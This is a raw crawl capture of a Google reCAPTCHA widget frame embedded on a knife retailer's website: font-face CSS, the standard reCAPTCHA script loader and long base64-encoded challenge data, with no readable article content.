KbQ8O3wpomw5gWwp/[base64]/Dt1tVwpbDp1FUfsO+woDDkcOuw4Mjw5rCnVRREcKPccKCwqNVw7TDv8OcwrzCn8Omw6DCrcKCTWrClzJZRcKbB3JZasOMFMKJwrnDicOTPVTChVrDnV/[base64]/CokLDknMZWcO6QsKBOcOxE8O6XcKEw4Rnwq9WwpbDl8OLZzBKIMKnw43CnUnDpVldIsKVGxkhWVfDjU9GGlnDtivDpcOSw7HCsl1EwqHDtEABbGJgWMOUwqMrw5N0wrhdOUfCll41wrF/[base64]/DnyMGTz1iw4hswp/[base64]/Y8KCLmbCmj8FasOnw6Qkwo7Ci2p0wo56w6UTfsKuwpJBwpHDnsOYwqgGXRfColPCmsKsb0rClsOsQFTCkcKYwpg1f20rPgZQw5AzZcKMQEN3OE80JsO5OsKzw6Q/bjjDgGpFw4Qjwo1Hw6rCjW7DosOBXlViA8K6G0B+OE3Dt3htLsKxw6ggf8OuYknCjm4zBSfDtsOWw5DDq8KDw4bDkEjDlsKxBULCq8Oew7jDssKkwoVHAXkVw69JA8KUwpJtw4wGKMKbKG7DoMK6w7DDi8OKwonDohR8w446AsOqw6/DpzDDqsO5CMO6w6prw7gMw511wp1ZdXDDk0MFw4ArfMO0w5tgN8KzY8KbOxJfwprDkAPCnE/[base64]/Dq8OqU8KgSMK1FMO/WlDCrMKww7XDsioAw4vDpMKhwrDDujwZwp7Cp8K+wqZkw5R/w5vDkWw2HGLCusOlR8Oew6xyw5PDoijCq3c0w7lyw5zCjhzDnzZnCsO5AV7DpcKJJyHDqAYaB8Kvwp3DgcKWdsKEA1NFw45PLMKLw6DCh8KSw5fDnsK0Ag9gwrLCnjotOMOIw6nDhVoxOnLDn8KZwr1Jw4vDv1s3NsK/wrHDuj3DiHITw5/DjcKxwoPDosONw4U9ZMKmKQMnW8O+FktRNUAgw5fDkHhrw7VFw5hCw6jCm1t5wofDvW0vwp5Tw5xmXHLCkMKfwr1AwqZWGTsdw6ZBw4jDn8KNZl4VVVLDr0/CkMOVwrjDiiE1w6cAwp3Dih3DmcKMw7DCiXkuw7VNw4QNVMKIwq/DlDDDo3goQE1iw7vChhnDhW/[base64]/CtsOcw4PCnj7DmlBUTsKswo0ye1LCtMOOwpPCpcOTwqLCn0zCjsOew4PCjCzDpMK1w6nCpsKaw7JWOTZIJ8OnwpoTw5ZYfsOpGR8lXMK1L2/Dh8K+DcKLw5DCuB/CrUZdbHkgw7nDiCtcUG7Cs8O7bAfCjsKewopwHC7CvH3DnMKlw40Qw7rCs8KJVwfDgMKBw48MfcK/[base64]/DkiXClMOXKcKPw5rCngBNwqMxwqNAwovClsOhwqZ2dw3DjAzDoFzCg8KSCcOBwqccw6DCuMOOfwPDsnjCm2DDjkXCuMOGAcO5K8OlKFfDusKIwpbCt8KTd8O3w4vCoMOfDMKKQ8OtesOXw415FcKcIsOiwrPCtMKHwoptwpt/[base64]/wpnCg1LDsn3DvcKCw7HDhhTCosO5asKyw5sswqPDg1djBAMyE8KAGDhTKMOQDsKeZyLCn07DmcKnO00Qwowbwq5XwobCmMKVUlwkGMKHw4nCnmnDmivCqcOQwprCsWsOTzcswrpfwo/Cv1/DonHCrAtvwr/CpVfCq2vChxHDvMOsw4M9wr9nDmvDoMKnwqcxw5MMJsKCw7PDocOJwpbCtC9Zwp3CscKNI8OZwpLCj8Oaw7hhwo3DjQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,524],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Unu0ULd5SGmVJl6bTz+WinJWR06Cg1bYQZwmxeBJAr8\\u003d\x22,0,0,null,1,1769760498308,0,0,[235,6],null,[213],\x22RC-JgWBBsLNtuJ4wA\x22,null,null,null,null,null,\x220dAFcWeA7lC6IrbnO04IKBAT6bheCqRtG7x3HPtM6ov4uG0tMcvU9FkZvdj4MQuwCjUsZQolEoNMXnb-DxoLsit4EBlcptSc8ZLg\x22,1769843298174]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=aetnpeevl63l
body_size: 49226
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="dR8kSjtF5GA-RkuUtM6SQg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="dR8kSjtF5GA-RkuUtM6SQg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dR8kSjtF5GA-RkuUtM6SQg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22Zgliw6ZELmHCm8O3I8OHwqzDv8Kcw5/Dox4Sw5vCs8KQwoILw6jCggLCm8OIwrHCusKDwqcaISXCsEtIasOuY8KKaMKCD8OOXsO7w7p6EAXDicKsbMOWUQF3A8KZw5wLw63ChMKwwqcww5rDo8O7w7/DsmdsQwZKVDxtKy7Dl8Oiw6DCrcO8TwZEACfCtMKGKkxTw75ZYGJYw7QBeS9YC8KXw7/CojQZaMOmUMObY8K2w61bw7PDrSR6w5vDpsOCccKWFcKFGcO/wpw/RSDCk1jCqsKnVMO3ARvDlWs6NC1AwoQww6TDr8Kpw7tzVMOqwqhzw6PCsBZFwrnDqjTDt8OcGR1Lwq9SEU5Bw6LCk2vDm8KqOcKfahc3dMOywofCgwrCpMKURMKFwpbCukzDrmkIMsKiH27Cl8Kgwr86wrLDrE/DmE90w5p5biTDgcK3HsOzw6fDhDVaYhFmS8KYeMKqIhnCs8OfE8Krw6BfV8KlwrpPasKtwoARVHHDs8Omw5vCl8Ohw6Qudz9UwonDu0AqWVjCgz0qwrBPwqDDrElqwrMgOB1Ew7cGwr7DhcKww6XDuTBmwpoMCcKAw5g1BsKiwo/CtcKyacKuw4QxWGA+w7DDtsOOXw7Dj8KLw4BIw6nDoEwIwqF1RcK9wqLCtsKfOcKWOCHCgQVtUU7CgsKaNXrDiXvDl8K6wq/[base64]/CvcOGD8Otw5VrwoE0aMOvwoTDncKmaQzCjTd1w4vDmSnDkns+wrRUw4XCr08uZT4